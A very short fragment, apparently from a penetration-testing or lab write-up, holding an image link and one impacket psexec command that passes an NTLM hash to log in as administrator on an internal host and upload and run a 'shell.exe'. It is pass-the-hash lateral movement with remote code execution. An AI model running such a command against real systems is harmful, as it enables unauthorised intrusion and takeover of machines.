 # psexec.exe -hashes :518B98AD4178A53695DC997AA02D455C 0day/administrator@192.168.3.142 -c D:\impacket\shell.exe
